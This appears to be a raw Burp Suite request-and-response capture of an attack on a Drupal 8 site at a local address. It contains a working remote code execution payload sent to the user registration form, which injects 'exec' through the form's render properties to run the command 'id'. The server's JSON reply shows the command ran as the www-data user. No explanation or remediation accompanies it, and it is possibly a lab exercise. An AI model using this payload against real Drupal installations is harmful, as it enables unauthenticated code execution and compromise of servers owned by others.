 1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.196:8080 ?
Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=ma
rkup&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 Oct 2024 11:48:30 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]